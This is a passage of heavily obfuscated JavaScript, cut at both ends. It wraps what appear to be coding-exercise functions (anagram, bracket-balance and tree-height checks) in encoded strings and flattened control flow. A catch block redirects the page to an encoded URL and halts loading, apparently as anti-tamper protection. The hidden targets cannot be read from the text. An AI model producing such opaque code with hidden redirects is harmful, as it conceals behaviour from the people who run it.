HU7yLx2=QS0tXlx.indexOf(WWMHdM[tElpPs]);if(HU7yLx2===-bpH0TT[0x1])continue;if(PpZ9lI<bpH0TT[0x0]){PpZ9lI=HU7yLx2}else{KrzfgbY(PpZ9lI+=HU7yLx2*bpH0TT[0x16],BHKeCJ|=PpZ9lI<<Xv6bUb,Xv6bUb+=(PpZ9lI&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(bdwxFWk.push(BHKeCJ&bpH0TT[0x3]),BHKeCJ>>=bpH0TT[0x2],Xv6bUb-=bpH0TT[0x2])}while(Xv6bUb>bpH0TT[0x11]);PpZ9lI=-bpH0TT[0x1]}}if(PpZ9lI>-bpH0TT[0x1]){bdwxFWk.push((BHKeCJ|PpZ9lI<<Xv6bUb)&bpH0TT[0x3])}return zaFnx6Z(bdwxFWk)}function kfjeHiQ(kukJ6QL){if(typeof l2ZVTf[kukJ6QL]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL]=WWMHdM(Sq77NG[kukJ6QL])}return l2ZVTf[kukJ6QL]}const bdwxFWk=eTifti1(UhTxxX_(0x1e3))(kukJ6QL),BHKeCJ=eTifti1(kfjeHiQ(0x1e4))(QS0tXlx);for(let Xv6bUb in bdwxFWk)if(bdwxFWk[Xv6bUb]!==BHKeCJ[Xv6bUb]){return bpH0TT[0x2b]}if(eTifti1(kfjeHiQ(bpH0TT[0x70])).keys(bdwxFWk).length!==eTifti1(kfjeHiQ(bpH0TT[0x70])).keys(BHKeCJ).length){return bpH0TT[0x2b]}return bpH0TT[0x41]}function kfjeHiQ(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];const QS0tXlx=bdwxFWk(kukJ6QL[bpH0TT[0x0]]);return QS0tXlx!==0x1/0x0}function bdwxFWk(...kukJ6QL){var QS0tXlx,WWMHdM;function*kfjeHiQ(WWMHdM,BHKeCJ,Xv6bUb,PpZ9lI,tElpPs={OHjgT6p:{}},HU7yLx2){while(WWMHdM+BHKeCJ+Xv6bUb+PpZ9lI!==0x9c)with(tElpPs.GMDAZc7||tElpPs)switch(WWMHdM+BHKeCJ+Xv6bUb+PpZ9lI){case tElpPs.OHjgT6p.SOnro6+-0x77:case-0x98:case 0xf0:KrzfgbY([...aASDd1.ja7dmR]=HU7yLx2,aASDd1.ja7dmR[bpH0TT[0x4]]=bpH0TT[0x1],aASDd1.ja7dmR[bpH0TT[0x1]]=\"2uG[Sk>!hP,$5v&.aejRgmH(wM|D\\\"osW{Z<n+XzJ7:}@0T3]CIBt%N~qc?YE;4rx`98=AybQiL)_#61^KOFUfpd*lV/\",aASDd1.ja7dmR[bpH0TT[BHKeCJ+-0x115]]=\"\"+(aASDd1.ja7dmR[bpH0TT[BHKeCJ+-0x11c]]||\"\"),aASDd1.ja7dmR[bpH0TT[0x23]]=aASDd1.ja7dmR[bpH0TT[0x7]].length,tElpPs.GMDAZc7=tElpPs.aASDd1,BHKeCJ+=-0x5c);break;case-0x53:KrzfgbY(tElpPs.GMDAZc7=tElpPs.OHjgT6p,WWMHdM+=0x12f,BHKeCJ+=-0x237,Xv6bUb+=0x123,PpZ9lI+=0x7d);break;case-0xc:case PpZ9lI- -0x7c:KrzfgbY(ja7dmR[bpH0TT[0x5]]=[],ja7dmR[bpH0TT[WWMHdM+-0x6a]]=bpH0TT[0x0],tElpPs.GMDAZc7=tElpPs.aASDd1,BHKeCJ+=-0x17,Xv6bUb+=0x69);break;case 0xa0:case-0xc9:case WWMHdM-0x133:return l2ZVTf[ir8oHRx[bpH0TT[Xv6bUb+0xc7]]]=(0x1,tElpPs.OHjgT6p.mTPIauC)(Sq77NG[ir8oHRx[bpH0TT[0x0]]]);case 0x85:case-0x1:return l2ZVTf[ir8oHRx[bpH0TT[WWMHdM+0xcb]]];case tElpPs.OHjgT6p.oO8Xh3e+-0x19:f46bvTG(mTPIauC);if(!kukJ6QL[bpH0TT[BHKeCJ+-0x5c]]){KrzfgbY(tElpPs.GMDAZc7=tElpPs.OHjgT6p,WWMHdM+=-0x14,BHKeCJ+=-0x7e,Xv6bUb+=0x31,PpZ9lI+=0x137);break}else{KrzfgbY(tElpPs.GMDAZc7=tElpPs.OHjgT6p,WWMHdM+=-0x14,BHKeCJ+=-0x57,Xv6bUb+=-0x24,PpZ9lI+=0x137);break}case PpZ9lI- -0x8f:return QS0tXlx=!0x0,-bpH0TT[0x1];case-0xe:case-0xb3:tElpPs.OHjgT6p.BYdil3q=eTifti1(UhTxxX_(0x1e6)+bpH0TT[0x4d]).abs(oqTZDPC-sx20Eo);if(oqTZDPC===0x1/0x0||sx20Eo===0x1/0x0||BYdil3q>bpH0TT[0x1]){KrzfgbY(tElpPs.GMDAZc7=tElpPs.OHjgT6p,WWMHdM+=0x1a,PpZ9lI+=-0xf9);break}else{KrzfgbY(tElpPs.GMDAZc7=tElpPs.OHjgT6p,WWMHdM+=0x1a,BHKeCJ+=0xc,PpZ9lI+=-0xce);break}case 0xc6:KrzfgbY(tElpPs.GMDAZc7=tElpPs.OHjgT6p,WWMHdM+=-0x10,BHKeCJ+=-0x210,Xv6bUb+=0x169,PpZ9lI+=0x8);break;case tElpPs.OHjgT6p.Dsvc5LH+-0x87:KrzfgbY([...bhS80iH.ir8oHRx]=HU7yLx2,bhS80iH.ir8oHRx[bpH0TT[0x4]]=bpH0TT[0x1]);if(typeof l2ZVTf[bhS80iH.ir8oHRx[bpH0TT[BHKeCJ+0x22]]]===bpH0TT[0x9]){KrzfgbY(tElpPs.GMDAZc7=tElpPs.bhS80iH,WWMHdM+=0x74,Xv6bUb+=-0x9b);break}else{KrzfgbY(tElpPs.GMDAZc7=tElpPs.bhS80iH,WWMHdM+=-0x146,Xv6bUb+=0x1e8);break}case PpZ9lI- -0x65:case 0xb6:KrzfgbY(tElpPs.GMDAZc7=tElpPs.OHjgT6p,WWMHdM+=-0x1a,BHKeCJ+=0xc2,Xv6bUb+=-0x1d9,PpZ9lI+=0x105);break;case BHKeCJ- -0xe9:case-0x92:case 0x79:return zaFnx6Z(ja7dmR[bpH0TT[0x5]]);case tElpPs.OHjgT6p.oO8Xh3e+-0x81:KrzfgbY(ja7dmR[bpH0TT[0x5]].push((ja7dmR[bpH0TT[BHKeCJ+-0x60]]|ja7dmR[bpH0TT[BHKeCJ+-0x66]]<<ja7dmR[bpH0TT[0x8]])&bpH0TT[0x3]),tElpPs.GMDAZc7=tElpPs.aASDd1,WWMHdM+=-0x4,BHKeCJ+=-0x99,Xv6bUb+=0x14e,PpZ9lI+=0x10f);break;case 0x3f:case-0x3:KrzfgbY([tElpPs.OHjgT6p.Dsvc5LH,tElpPs.OHjgT6p.SOnro6,tElpPs.OHjgT6p.oO8Xh3e]=[0x6a,0xaf,-0x78],OHjgT6p.IYFjvl=function(...WWMHdM){return kfjeHiQ(0x7b,-0x22,-0x2c,-0x4a,{OHjgT6p:tElpPs.OHjgT6p,bhS80iH:{}},WWMHdM).next().value},OHjgT6p.mTPIauC=function(...WWMHdM){return kfjeHiQ(0x81,0x11c,-0xc5,-0xa0,{OHjgT6p:tElpPs.OHjgT6p,aASDd1:{}},WWMHdM).next().value},kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],f46bvTG(OHjgT6p.IYFjvl),tElpPs.GMDAZc7=tElpPs.OHjgT6p,WWMHdM+=0x88,BHKeCJ+=0xc0,Xv6bUb+=0xa7,PpZ9lI+=-0x27d);break;case 0x15:KrzfgbY([tElpPs.OHjgT6p.Dsvc5LH,tElpPs.OHjgT6p.SOnro6,tElpPs.OHjgT6p.oO8Xh3e]=[-0x11,-0xbe,0xef],tElpPs.GMDAZc7=tElpPs.V3fRbh,WWMHdM+=-0xc,BHKeCJ+=0x13,Xv6bUb+=-0x36,PpZ9lI+=-0x3);break;case tElpPs.OHjgT6p.Dsvc5LH+-0x104:KrzfgbY([tElpPs.OHjgT6p.Dsvc5LH,tElpPs.OHjgT6p.SOnro6,tElpPs.OHjgT6p.oO8Xh3e]=[-0x5d,-0x6d,-0x18],tElpPs.GMDAZc7=tElpPs.OHjgT6p,WWMHdM+=-0x1a,Xv6bUb+=0xce,PpZ9lI+=-0x3);break;case BHKeCJ-0x158:tElpPs.OHjgT6p.rr5dAK=eTifti1((0x1,IYFjvl)(BHKeCJ+0x145)+bpH0TT[Xv6bUb+0x21c]).max(oqTZDPC,sx20Eo)+bpH0TT[WWMHdM+-(WWMHdM+-0x1)];return QS0tXlx=!0x0,rr5dAK;default:KrzfgbY(ja7dmR[bpH0TT[WWMHdM+0x9c]].push((ja7dmR[bpH0TT[0x17]]|ja7dmR[bpH0TT[0x11]]<<ja7dmR[bpH0TT[Xv6bUb+0x64]])&bpH0TT[0x3]),tElpPs.GMDAZc7=tElpPs.aASDd1,WWMHdM+=0xef,BHKeCJ+=-0xb3,Xv6bUb+=0x30);break;case WWMHdM-0x53:KrzfgbY(ja7dmR[bpH0TT[0x8]]=bpH0TT[0x0],ja7dmR[bpH0TT[BHKeCJ+-0x98]]=-bpH0TT[0x1]);for(ja7dmR[bpH0TT[0x2]]=bpH0TT[BHKeCJ+-0xa9];ja7dmR[bpH0TT[Xv6bUb+0x5e]]<ja7dmR[bpH0TT[Xv6bUb+0x7f]];ja7dmR[bpH0TT[0x2]]++){ja7dmR[bpH0TT[Xv6bUb+0x70]]=ja7dmR[bpH0TT[0x1]].indexOf(ja7dmR[bpH0TT[0x7]][ja7dmR[bpH0TT[0x2]]]);if(ja7dmR[bpH0TT[Xv6bUb+0x70]]===-bpH0TT[0x1])continue;if(ja7dmR[bpH0TT[Xv6bUb+0x6d]]<bpH0TT[0x0]){ja7dmR[bpH0TT[Xv6bUb+0x6d]]=ja7dmR[bpH0TT[0x14]]}else{KrzfgbY(ja7dmR[bpH0TT[BHKeCJ+-0x98]]+=ja7dmR[bpH0TT[0x14]]*bpH0TT[0x16],ja7dmR[bpH0TT[0x17]]|=ja7dmR[bpH0TT[0x11]]<<ja7dmR[bpH0TT[0x8]],ja7dmR[bpH0TT[BHKeCJ+-0xa1]]+=(ja7dmR[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[BHKeCJ+-0x90]?bpH0TT[BHKeCJ+-0x8f]:bpH0TT[0x1b]);do{KrzfgbY(ja7dmR[bpH0TT[0x5]].push(ja7dmR[bpH0TT[0x17]]&bpH0TT[0x3]),ja7dmR[bpH0TT[0x17]]>>=bpH0TT[0x2],ja7dmR[bpH0TT[BHKeCJ+-0xa1]]-=bpH0TT[0x2])}while(ja7dmR[bpH0TT[Xv6bUb+0x64]]>bpH0TT[0x11]);ja7dmR[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(ja7dmR[bpH0TT[0x11]]>-bpH0TT[0x1]){KrzfgbY(tElpPs.GMDAZc7=tElpPs.aASDd1,WWMHdM+=-0x118,BHKeCJ+=-0x18,PpZ9lI+=0x15d);break}else{KrzfgbY(tElpPs.GMDAZc7=tElpPs.aASDd1,WWMHdM+=-0x29,BHKeCJ+=-0xcb,Xv6bUb+=0x30,PpZ9lI+=0x15d);break}case Xv6bUb- -0xe2:return QS0tXlx=!0x0,0x1/0x0;case BHKeCJ- -0x12:KrzfgbY(tElpPs.OHjgT6p.oqTZDPC=bdwxFWk(kukJ6QL[bpH0TT[0x0]].left),tElpPs.OHjgT6p.sx20Eo=bdwxFWk(kukJ6QL[bpH0TT[0x0]].right),tElpPs.GMDAZc7=tElpPs.OHjgT6p,BHKeCJ+=0x91,Xv6bUb+=-0x1be,PpZ9lI+=0x108);break}}KrzfgbY(QS0tXlx=void 0x0,WWMHdM=kfjeHiQ(-0x7,-0x64,-0x94,0xfc).next().value);if(QS0tXlx){return WWMHdM}}eTifti1(UhTxxX_(bpH0TT[0x71]))[UhTxxX_(0x1e9)]={buildCharacterMap:QS0tXlx,isAnagrams:WWMHdM,isBalanced:kfjeHiQ,getHeightBalanced:bdwxFWk}}eTifti1(UhTxxX_(bpH0TT[0x71])).location.replace(UhTxxX_(0x1ea)+UhTxxX_(0x1eb))}catch(bdwxFWk){f46bvTG(aVUSqX);function aVUSqX(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0x15]]=\"%KlnWhiDAoMXeafEIVbZtjUrG9cdSq!THR,?\\\"8Bk]pmO>4CgYP$N0zyFL7QsJ({63*|x:_@<5~.wv1+`u)/=&2#;}^[\",kukJ6QL[bpH0TT[0x72]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[bpH0TT[0x23]]=kukJ6QL[bpH0TT[0x72]].length,kukJ6QL[bpH0TT[0x1c]]=[],kukJ6QL[bpH0TT[0x17]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x8]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x26]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[0x3b]]=bpH0TT[0x0];kukJ6QL[bpH0TT[0x3b]]<kukJ6QL[bpH0TT[0x23]];kukJ6QL[bpH0TT[0x3b]]++){kukJ6QL[bpH0TT[0x73]]=kukJ6QL[bpH0TT[0x15]].indexOf(kukJ6QL[bpH0TT[0x72]][kukJ6QL[bpH0TT[0x3b]]]);if(kukJ6QL[bpH0TT[0x73]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x26]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x26]]=kukJ6QL[bpH0TT[0x73]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x26]]+=kukJ6QL[bpH0TT[0x73]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x17]]|=kukJ6QL[bpH0TT[0x26]]<<kukJ6QL[bpH0TT[0x8]],kukJ6QL[bpH0TT[0x8]]+=(kukJ6QL[bpH0TT[0x26]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[0x1c]].push(kukJ6QL[bpH0TT[0x17]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x17]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0x8]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0x8]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x26]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x26]]>-bpH0TT[0x1]){kukJ6QL[bpH0TT[0x1c]].push((kukJ6QL[bpH0TT[0x17]]|kukJ6QL[bpH0TT[0x26]]<<kukJ6QL[bpH0TT[0x8]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[bpH0TT[0x1c]])}function PwTS3x(kukJ6QL){if(typeof l2ZVTf[kukJ6QL]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL]=aVUSqX(Sq77NG[kukJ6QL])}return l2ZVTf[kukJ6QL]}eTifti1(PwTS3x(bpH0TT[0x74])).stop?eTifti1(PwTS3x(bpH0TT[0x74])).stop():eTifti1(PwTS3x(0x1ed)).execCommand(PwTS3x(0x1ee))}}KrzfgbY(OanSSa[bpH0TT[0x48]](GHUBmh2(0x1ef)+GHUBmh2(0x1f0),()=>{f46bvTG(kukJ6QL);function kukJ6QL(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0xd]]=\"<JGjmVdANEOPBCUrWILMfDaHKt9{s.c6&=\\\"!*];>`5yn?|$o:Yv1iFqze(0R8@7_}#[guxQ,Tk243^Z+lbp%w/~X)Sh\",kukJ6QL[bpH0TT[0x76]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[-bpH0TT[0x75]]=kukJ6QL[bpH0TT[0x76]].length,kukJ6QL[bpH0TT[0x1c]]=[],kukJ6QL[bpH0TT[0x79]]=bpH0TT[0x0],kukJ6QL[-bpH0TT[0x7a]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x78]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[0x3b]]=bpH0TT[0x0];kukJ6QL[bpH0TT[0x3b]]<kukJ6QL[-bpH0TT[0x75]];kukJ6QL[bpH0TT[0x3b]]++){kukJ6QL[bpH0TT[0x77]]=kukJ6QL[bpH0TT[0xd]].indexOf(kukJ6QL[bpH0TT[0x76]][kukJ6QL[bpH0TT[0x3b]]]);if(kukJ6QL[bpH0TT[0x77]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x78]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x78]]=kukJ6QL[bpH0TT[0x77]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x78]]+=kukJ6QL[bpH0TT[0x77]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x79]]|=kukJ6QL[bpH0TT[0x78]]<<kukJ6QL[-bpH0TT[0x7a]],kukJ6QL[-bpH0TT[0x7a]]+=(kukJ6QL[bpH0TT[0x78]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[0x1c]].push(kukJ6QL[bpH0TT[0x79]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x79]]>>=bpH0TT[0x2],kukJ6QL[-bpH0TT[0x7a]]-=bpH0TT[0x2])}while(kukJ6QL[-bpH0TT[0x7a]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x78]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x78]]>-bpH0TT[0x1]){kukJ6QL[bpH0TT[0x1c]].push((kukJ6QL[bpH0TT[0x79]]|kukJ6QL[bpH0TT[0x78]]<<kukJ6QL[-bpH0TT[0x7a]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[bpH0TT[0x1c]])}function QS0tXlx(QS0tXlx){if(typeof l2ZVTf[QS0tXlx]===bpH0TT[0x9]){return l2ZVTf[QS0tXlx]=kukJ6QL(Sq77NG[QS0tXlx])}return l2ZVTf[QS0tXlx]}if(QS0tXlx(0x1f1)in rbQu5E){WWMHdM()}function WWMHdM(){bi4C_al[\"nDDJ0ez\"].exports=async(kukJ6QL=()=>{throw new(eTifti1(QS0tXlx(0x1f2)))(QS0tXlx(0x1f3))})=>{KrzfgbY(f46bvTG(kfjeHiQ),f46bvTG(WWMHdM));function WWMHdM(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0xd]]=\"+cirCIgos!eMpDtOX=)*9Rm2P;>b#dSy{~}1z_?.jx7|YGUf`V^Z$<4BW0LFEqNHJ[/T,khnl5A(@%&KwQa:v]u3\\\"86\",kukJ6QL[bpH0TT[0x7]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[bpH0TT[0x6]]=kukJ6QL[bpH0TT[0x7]].length,kukJ6QL[-bpH0TT[0x7b]]=[],kukJ6QL[bpH0TT[0x27]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x8]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[0x7c]]=bpH0TT[0x0];kukJ6QL[bpH0TT[0x7c]]<kukJ6QL[bpH0TT[0x6]];kukJ6QL[bpH0TT[0x7c]]++){kukJ6QL[bpH0TT[0x14]]=kukJ6QL[bpH0TT[0xd]].indexOf(kukJ6QL[bpH0TT[0x7]][kukJ6QL[bpH0TT[0x7c]]]);if(kukJ6QL[bpH0TT[0x14]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x11]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x11]]=kukJ6QL[bpH0TT[0x14]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x11]]+=kukJ6QL[bpH0TT[0x14]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x27]]|=kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]],kukJ6QL[bpH0TT[0x8]]+=(kukJ6QL[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[-bpH0TT[0x7b]].push(kukJ6QL[bpH0TT[0x27]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x27]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0x8]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0x8]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x11]]>-bpH0TT[0x1]){kukJ6QL[-bpH0TT[0x7b]].push((kukJ6QL[bpH0TT[0x27]]|kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[-bpH0TT[0x7b]])}function kfjeHiQ(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=WWMHdM(Sq77NG[kukJ6QL[bpH0TT[0x0]]])}return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]}const bdwxFWk=new(eTifti1(QS0tXlx(0x1f4)))(eTifti1(QS0tXlx(0x1f5)).argv.slice(bpH0TT[0xc]));if(!bdwxFWk.has(kfjeHiQ(0x1f6))){if(bdwxFWk.size!==bpH0TT[0x1])return bpH0TT[0x2b];if(!bdwxFWk.has(\"-v\"))return bpH0TT[0x2b]}await(async(WWMHdM,kfjeHiQ)=>{KrzfgbY(f46bvTG(bdwxFWk),f46bvTG(QS0tXlx));function bdwxFWk(...WWMHdM){KrzfgbY(WWMHdM[bpH0TT[0x4]]=bpH0TT[0x1],WWMHdM[-bpH0TT[0xb]]=\"Z|KjirCDhPfXsLNmWbeBnJaMcOVTRpHSdgkGFt(8x_l[E9wA.&oIYqyQU!*v37=<^%01~+;#$]@`,{)z4>65\\\"2?}/u:\",WWMHdM[bpH0TT[0xc]]=\"\"+(WWMHdM[bpH0TT[0x0]]||\"\"),WWMHdM[bpH0TT[0x7d]]=WWMHdM[bpH0TT[0xc]].length,WWMHdM[bpH0TT[0x1c]]=[],WWMHdM[bpH0TT[0x7e]]=bpH0TT[0x0],WWMHdM[bpH0TT[0xf]]=bpH0TT[0x0],WWMHdM[bpH0TT[0x26]]=-bpH0TT[0x1]);for(WWMHdM[bpH0TT[0x3b]]=bpH0TT[0x0];WWMHdM[bpH0TT[0x3b]]<WWMHdM[bpH0TT[0x7d]];WWMHdM[bpH0TT[0x3b]]++){WWMHdM[bpH0TT[0x32]]=WWMHdM[-bpH0TT[0xb]].indexOf(WWMHdM[bpH0TT[0xc]][WWMHdM[bpH0TT[0x3b]]]);if(WWMHdM[bpH0TT[0x32]]===-bpH0TT[0x1])continue;if(WWMHdM[bpH0TT[0x26]]<bpH0TT[0x0]){WWMHdM[bpH0TT[0x26]]=WWMHdM[bpH0TT[0x32]]}else{KrzfgbY(WWMHdM[bpH0TT[0x26]]+=WWMHdM[bpH0TT[0x32]]*bpH0TT[0x16],WWMHdM[bpH0TT[0x7e]]|=WWMHdM[bpH0TT[0x26]]<<WWMHdM[bpH0TT[0xf]],WWMHdM[bpH0TT[0xf]]+=(WWMHdM[bpH0TT[0x26]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(WWMHdM[bpH0TT[0x1c]].push(WWMHdM[bpH0TT[0x7e]]&bpH0TT[0x3]),WWMHdM[bpH0TT[0x7e]]>>=bpH0TT[0x2],WWMHdM[bpH0TT[0xf]]-=bpH0TT[0x2])}while(WWMHdM[bpH0TT[0xf]]>bpH0TT[0x11]);WWMHdM[bpH0TT[0x26]]=-bpH0TT[0x1]}}if(WWMHdM[bpH0TT[0x26]]>-bpH0TT[0x1]){WWMHdM[bpH0TT[0x1c]].push((WWMHdM[bpH0TT[0x7e]]|WWMHdM[bpH0TT[0x26]]<<WWMHdM[bpH0TT[0xf]])&bpH0TT[0x3])}return zaFnx6Z(WWMHdM[bpH0TT[0x1c]])}function QS0tXlx(...WWMHdM){var kfjeHiQ,QS0tXlx;function*kukJ6QL(QS0tXlx,kukJ6QL,BHKeCJ={htZOhf:{}}){while(QS0tXlx+kukJ6QL!==-0x37)with(BHKeCJ.GtmOha||BHKeCJ)switch(QS0tXlx+kukJ6QL){case BHKeCJ.htZOhf.bCXwTPv+0xc6:KrzfgbY(BHKeCJ.GtmOha=BHKeCJ.htZOhf,QS0tXlx+=0x13c,kukJ6QL+=-0x140);break;case 0x7d:case QS0tXlx- -0xc3:KrzfgbY([BHKeCJ.htZOhf.bCXwTPv,BHKeCJ.htZOhf.yM9dm9P]=[0x31,0xc5],WWMHdM[bpH0TT[QS0tXlx+0x161]]=bpH0TT[0x1]);if(typeof l2ZVTf[WWMHdM[bpH0TT[0x0]]]===bpH0TT[0x9]){KrzfgbY(BHKeCJ.GtmOha=BHKeCJ.htZOhf,QS0tXlx+=0x245,kukJ6QL+=-0xe9);break}else{KrzfgbY(BHKeCJ.GtmOha=BHKeCJ.htZOhf,QS0tXlx+=0x1eb,kukJ6QL+=-0xba);break}case-0xa5:case BHKeCJ.htZOhf.yM9dm9P+-0x3:case 0x22:return kfjeHiQ=!0x0,l2ZVTf[WWMHdM[bpH0TT[0x0]]]=bdwxFWk(Sq77NG[WWMHdM[bpH0TT[0x0]]]);case-0xa0:case QS0tXlx!=0x78&&QS0tXlx- -0x7b:KrzfgbY(BHKeCJ.GtmOha=BHKeCJ.htZOhf,QS0tXlx+=0xa);break;case kukJ6QL!=0x9&&kukJ6QL-0x40:case 0x5a:KrzfgbY(BHKeCJ.GtmOha=BHKeCJ.mtXIpE,QS0tXlx+=-0x11d,kukJ6QL+=0x117);break;case 0x47:case BHKeCJ.htZOhf.yM9dm9P+0x2e:default:KrzfgbY(BHKeCJ.GtmOha=BHKeCJ.WMkT4q,QS0tXlx+=-0x1d5,kukJ6QL+=0x48);break;case 0xa7:case 0x12:KrzfgbY(BHKeCJ.GtmOha=BHKeCJ.Dw991UG,QS0tXlx+=-0xf3,kukJ6QL+=-0x4e);break;case QS0tXlx!=-0x40&&QS0tXlx- -0x9:return kfjeHiQ=!0x0,l2ZVTf[WWMHdM[bpH0TT[QS0tXlx+-0x8e]]];case QS0tXlx- -0x152:KrzfgbY([BHKeCJ.htZOhf.bCXwTPv,BHKeCJ.htZOhf.yM9dm9P]=[-0x50,0x24],BHKeCJ.GtmOha=BHKeCJ.gcqrsU,QS0tXlx+=-0x99,kukJ6QL+=-0x8f);break;case 0xe4:case BHKeCJ.htZOhf.yM9dm9P+-0x198:KrzfgbY(BHKeCJ.GtmOha=BHKeCJ.htZOhf,QS0tXlx+=0x11d,kukJ6QL+=0xa9);break}}KrzfgbY(kfjeHiQ=void 0x0,QS0tXlx=kukJ6QL(-0x15d,0xc3).next().value);if(kfjeHiQ){return QS0tXlx}}if(WWMHdM)return QS0tXlx(0x1f7)+QS0tXlx(0x1f8)+bpH0TT[0x55];if(kfjeHiQ===(await kukJ6QL()))return QS0tXlx(0x1f9);return\"\"})();return bpH0TT[0x41]}}if(yMLeouj){yv2ZgI()}}),OanSSa[bpH0TT[0x48]](GHUBmh2(0x1fa),()=>{if(yMLeouj){KrzfgbY(f46bvTG(QS0tXlx),f46bvTG(kukJ6QL));function kukJ6QL(...kukJ6QL){var QS0tXlx,WWMHdM;function*kfjeHiQ(WWMHdM,kfjeHiQ,bdwxFWk={MSKmB5F:{}}){while(WWMHdM+kfjeHiQ!==0x95)with(bdwxFWk.VA2loD||bdwxFWk)switch(WWMHdM+kfjeHiQ){case WWMHdM-0x114:KrzfgbY(kukJ6QL[bpH0TT[0x1c]]=[],kukJ6QL[bpH0TT[WWMHdM+-0xc3]]=bpH0TT[WWMHdM+-0xea],kukJ6QL[bpH0TT[WWMHdM+-0x88]]=bpH0TT[WWMHdM+-0xea],kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1],bdwxFWk.VA2loD=bdwxFWk.MSKmB5F,kfjeHiQ+=0x7f);break;case 0x55:for(kukJ6QL[bpH0TT[0x3b]]=bpH0TT[WWMHdM+-0xea];kukJ6QL[bpH0TT[WWMHdM+-0xaf]]<kukJ6QL[-bpH0TT[0x3c]];kukJ6QL[bpH0TT[0x3b]]++){kukJ6QL[bpH0TT[WWMHdM+-0xc5]]=kukJ6QL[bpH0TT[WWMHdM+-0xe9]].indexOf(kukJ6QL[bpH0TT[0xc]][kukJ6QL[bpH0TT[WWMHdM+-0xaf]]]);if(kukJ6QL[bpH0TT[WWMHdM+-0xc5]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[WWMHdM+-0xd9]]<bpH0TT[WWMHdM+-0xea]){kukJ6QL[bpH0TT[0x11]]=kukJ6QL[bpH0TT[0x25]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x11]]+=kukJ6QL[bpH0TT[WWMHdM+-0xc5]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x27]]|=kukJ6QL[bpH0TT[WWMHdM+-0xd9]]<<kukJ6QL[bpH0TT[0x62]],kukJ6QL[bpH0TT[WWMHdM+-0x88]]+=(kukJ6QL[bpH0TT[WWMHdM+-0xd9]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[WWMHdM+-0xd0]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[0x1c]].push(kukJ6QL[bpH0TT[WWMHdM+-0xc3]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x27]]>>=bpH0TT[WWMHd